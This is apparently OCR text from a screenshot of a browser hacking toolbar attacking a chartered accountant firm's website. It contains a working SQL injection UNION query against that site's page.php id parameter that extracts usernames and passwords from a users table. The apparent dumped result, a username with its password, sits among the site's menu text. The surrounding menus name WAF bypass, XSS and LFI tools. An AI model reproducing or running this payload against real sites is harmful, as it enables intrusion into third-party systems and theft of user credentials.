 Cyberfox
Chartered Accountant, CA in India|...
www.cacpa.in/page.php?id=10' Union Select 1,2,3,concat(username,0x3d,password),5 from users -- -
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
http://www.cacpa.in/page.php?id=10' Union Select 1,2,3,concat(username,0x3d,password),5 from users -- -
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repla Insert replacin Replace
What's New
Important due dates for the month of September 2021
CIRCULARS / NOTIFICATIONS DIGITAL SINATURES
QUICK MENU
Search..
OUR SERVICES
AUDITING & ASSURANCE
TAXATION
COMPANY LAW MATTERS
PROJECT FINANCING
PROJECT MANAGEMENT
APPELLATE MATTERS
MANAGEMENT CONSULTANCY
PERSONAL ADVISORY
rakesh1=1234
COMPANY
REQ FOR INCORPORATION
CHANGE IN NAME/ OBJECTS
REQ FOR DIN
REQ OF COMPANY
INCOME TAX
REQ FOR PAN & ITR
DETAILS FOR ITR
FIRM REGISTRATION
PROPRITORSHIP
Find in page
Highlight All Match Case
Type here to search
5:26 PM
9/23/2021